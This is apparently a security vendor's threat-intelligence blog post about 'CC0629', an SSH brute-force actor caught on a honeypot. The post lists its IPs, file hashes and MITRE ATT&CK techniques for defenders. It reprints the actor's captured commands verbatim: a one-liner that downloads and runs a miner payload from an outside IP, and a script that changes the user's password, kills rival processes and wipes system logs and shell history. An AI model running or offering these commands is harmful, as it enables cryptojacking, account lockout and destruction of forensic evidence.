Over the past year, our team has been working at gathering intel on new and unusual threat actors to augment the capabilities of our platform. Using our deception technology, we have detected several new threat actors in the wild that can be considered part of Internet noise (automated attacks that typically run constantly). We will be sharing the IOCs and TTPs of different threat actors we have uncovered, so be sure to check our blog weekly or follow us on LinkedIn for updates.
If you missed CC0628 last week, in that post we also described how we gathered this intel. To recap: by locating a decoy machine in well-known provider, with an SSH port open to the outside network, we have found many attackers that approach the machine and try to access it, oftentimes with sheer brute force. By giving the machine a deliberately weak username and password, we were able to allow attackers an easy way in, after which we could observe their behaviors and TTPs.
Read on about the next CC we’re tracking: CC0629. This actor installs a crypto miner (XMRig), so it’s important to prevent access, before your server’s resources are abused. Everything you need to know is below.

CC0629
Attribution: Unknown
Risk: Medium
Target sectors: Any host.
Overview: The goal of CC0629 is to install a crypto miner and ‘secure’ the access (so that no other attacker can access the host) by changing the compromised user password.

IOCs:
| IP |
|---|
| 51.15.118.233 |
| 209.141.58.203 |
| 209.141.32.204 |

| Filename | Filepath | SHA-256 |
|---|---|---|
| .ssh | /tmp/.ssh/.ssh | f33d1e913d3db9d5b6661dd5ab8a678807c8a79eca1eeefd8804e46b32ff46cf |
| a | /tmp/.ssh/a | b0a8dc79a798be9346f140af648ccd7089cf6a4d88a5961c7c888e5a0c76f8ac |
| b | /tmp/.ssh/b | 8158664efe2753ba8d9a1d1ac32893779e6068218f6b3d41785264687da54ca6 |
| config.json | /tmp/.ssh/config.json | 1d0db9e4094fe635cf13ba1628ed0dbd96e97967cc9fd874fdf890d8dc87d983 |
| krane | /tmp/.ssh/krane | d7e7265705bbb2d45c3c9b0d4a61e0d8f7403f4b1b5e5c10e76ffdc2b4d689de |
| sshd | /tmp/.ssh/sshd | dc4eb01933cb16bb027bb50215480c30c39bd3d30b5b8f7b957833bd6381183a |

Attack vectors:
CC0629 uses brute force attacks as its initial compromise method.


Once they obtain a valid authentication, they download a compressed file called ssh and they uncompress it. This action creates a hidden directory called .ssh.


Finally they executed the binary sshd and the script called krane located inside the .ssh directory. The binary executes the crypto miner (XMRig) whereas the script changes the compromised user password and deletes their evidence.


MITRE ATT&CK Techniques
Cataloguing the threat actor’s TTPs with MITRE ATT&CK’s matrix can help teams mitigate risk and stop attacks. These are the MITRE ATT&CK techniques that we observed in CC0629’s behavior:

Command and Scripting Interpreter – Unix Shell (T1059.004): attackers abuse Unix shell commands and scripts for execution. Unix shells are the primary command prompt on Linux and macOS systems, though many variations of the Unix shell exist (e.g. sh, bash, zsh…) depending on the specific distribution.
Indicator Removal on Host – File Deletion (T1070.004): attackers delete files left behind by the actions of their intrusion activity. Malware, tools. Or other non-native files dropped or created on a system by an adversary may leave traces to indicate what was done within a network and how.
Resource Hijacking (T1496): attackers leverage the resources of co-opted systems in order to solve resource intensive problems which may impact system and/or hosted service availability. One common purpose for Resource Hijacking is to validate transactions of cryptocurrency networks and earn virtual currency.
System Network Configuration Discovery – Internet Connection Discovery (T1016.001): attackers check for Internet connectivity on compromised systems. This may be performed during automated discovery and can be accomplished in numerous ways such as using Ping, tracert, and GET requests to websites.

Infection methods:
We detected two different methods:
Type 1:
Using SCP for uploading the files in /home/$user_name/.conf
Type 2: Downloading the files using wget or curl:
cd /dev/shm || cd /tmp || cd /var/run || cd /mnt || cd /root || cd /;rm -rf ssh*; rm -rf .ssh*; wget 209.141.32.204/ssh || curl -o ssh 209.141.32.204/ssh; tar xvf ssh; cd .ssh; chmod +x *; ./sshd;./krane ubuntu

Once they download they executed the following script/commands:
my_uid=$(echo $UID)
current_pass=$1
new_pass="Nr!_CapiBraksjdlfS@3111fVfg1"
if [[ $my_uid > 0 ]]; then
echo -e "$current_pass\n$new_pass\n$new_pass" | passwd
else
echo -e "$new_pass\n$new_pass" | passwd
fi
killall zzh
killall kthreaddk
killall krn
pkill -f krn
pkill -f kthreaddk
pkill -f zzh
killall ip
pkill -f ip
killall .dhpcd
pkill -f .dhpcd
pkill -f syst3md
killall syst3md
killall xmrig
pkill -f xmrig
rm -rf krane*
rm -rf config*
rm -rf ../ssh
rm -rf ../ssh*
rm -rf /tmp/ssh*
rm -rf /tmp/.ssh/config*
rm -rf /tmp/.ssh/krane*
rm -rf .bash_history
rm -rf /var/run/utmp
rm -rf /var/run/wtmp -
rm -rf /var/log/lastlog
rm -rf /usr/adm/lastlog
rm -rf .bash_history
cd /home
rm -rf yum.log
cd /var/log/
rm -rf wtmp
rm -rf secure
rm -rf lastlog
rm -rf messages
touch messagess
touch wtmp
touch secure
touch lastlog
cd /root
rm -rf .bash_history
touch .bash_history
unset HISTFILE
unset HISTSAVE
history -n
unset WATCH
nohup sh /tmp/.ssh/b &
cd
HISTFILE=/dev/null
history -c && rm -f ~/.bash_history
cd ..

We hope you find this threat intelligence relevant and timely. It allows us to update threat actor intel for our platform, so that all of our clients can benefit from the knowledge. This information can also be shared with red and blue teams so they know what malwares and attackers are compromising machines.
Next week we will present more unclassified threat actor findings so bookmark our blog or follow us on LinkedIn.
Follow these links to read about the other threat actors we’ve uncovered using our deception-powered threat intel: